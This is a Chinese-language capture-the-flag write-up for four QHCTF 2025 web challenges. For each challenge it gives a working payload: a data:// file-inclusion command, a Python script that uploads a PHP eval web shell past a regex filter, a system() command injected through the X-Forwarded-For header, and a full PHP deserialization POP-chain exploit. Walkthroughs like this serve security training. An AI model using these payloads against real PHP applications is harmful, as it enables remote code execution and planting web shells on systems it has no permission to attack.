本文最后更新于 163 天前,其中的信息可能已经有所发展或是发生改变。
WEB
Easy_include
进入题目就是源码,命令执行,看着像是ctfshow的一个原题
include文件包含
直接用payload,data数据流读
?file=data://text/plain,<?=system('tac fl*');?>
查看源码得到flag
PCREMagic
源码:
<?php
function is_php($data){
return preg_match('/<\?php.*?eval.*?\(.*?\).*?\?>/is', $data);
}
if(empty($_FILES)) {
die(show_source(__FILE__));
}
$user_dir = 'data/' . md5($_SERVER['REMOTE_ADDR']);
$data = file_get_contents($_FILES['file']['tmp_name']);
if (is_php($data)) {
echo "bad request";
} else {
if (!is_dir($user_dir)) {
mkdir($user_dir, 0755, true);
}
$path = $user_dir . '/' . random_int(0, 10) . '.php';
move_uploaded_file($_FILES['file']['tmp_name'], $path);
header("Location: $path", true, 303);
exit;
}

?> 1
php短标签绕过,写个简单的脚本传个木马
import requests
url = 'http://challenge.qihangcup.cn:33842/'
file = {'file': ('1.php', '<?=eval($_POST[1]);?>', 'images/png')}
res = requests.post(url, files=file, allow_redirects=False)
print(f"路径: {url}{res.headers['Location']} ,木马为:1")

用蚁剑连接,成功得到flag
Web_IP

进入题目,点到flag,发现出现说明我的ip

简单试一下xff注入,本地没反应
试试其他的,发现存在xff的模版注入,payload:
X-Forwarded-For: {system('cat /flag')}
Web_pop
源码:
<?php
error_reporting(0);
highlight_file(__FILE__);
class Start{
public $name;
protected $func;
public function __destruct()
{
echo "Welcome to QHCTF 2025, ".$this->name;
}
public function __isset($var)
{
($this->func)();
}
}
class Sec{
private $obj;
private $var;
public function __toString()
{
$this->obj->check($this->var);
return "CTFers";
}
public function __invoke()
{
echo file_get_contents('/flag');
}
}
class Easy{
public $cla;
public function __call($fun, $var)
{
$this->cla = clone $var[0];
}
}
class eeee{
public $obj;
public function __clone()
{
if(isset($this->obj->cmd)){
echo "success";
}
}
}

if(isset($_POST['pop'])){
unserialize($_POST['pop']);
} QHCTF{6b08f149-a56f-47a3-a75d-2d10d69e0a37} Welcome to QHCTF 2025, CTFersWelcome to QHCTF 2025,
分析pop链,最后要触发__invoke魔术方法才能出flag
脚本:
<?php
class Start{
public $name;
protected $func;
public function __construct($aa)
{
$this->func = $aa;
}
}
class Sec{
private $obj;
private $var;
public function __construct($aa, $bb)
{
$this->obj = $aa;
$this->var = $bb;
}
}
class Easy{
public $cla;
}
class eeee{
public $obj;
public function __construct()
{
$this->obj = new Start(new Sec(0,0));
}
}
$a = new Start(0);
$a->name = new Sec(new Easy(), new eeee());
echo urlencode(serialize($a));
pop利用post传参
pop=O%3A5%3A%22Start%22%3A2%3A%7Bs%3A4%3A%22name%22%3BO%3A3%3A%22Sec%22%3A2%3A%7Bs%3A8%3A%22%00Sec%00obj%22%3BO%3A4%3A%22Easy%22%3A1%3A%7Bs%3A3%3A%22cla%22%3BN%3B%7Ds%3A8%3A%22%00Sec%00var%22%3BO%3A4%3A%22eeee%22%3A1%3A%7Bs%3A3%3A%22obj%22%3BO%3A5%3A%22Start%22%3A2%3A%7Bs%3A4%3A%22name%22%3BN%3Bs%3A7%3A%22%00%2A%00func%22%3BO%3A3%3A%22Sec%22%3A2%3A%7Bs%3A8%3A%22%00Sec%00obj%22%3Bi%3A0%3Bs%3A8%3A%22%00Sec%00var%22%3Bi%3A0%3B%7D%7D%7D%7Ds%3A7%3A%22%00%2A%00func%22%3Bi%3A0%3B%7D
得到flag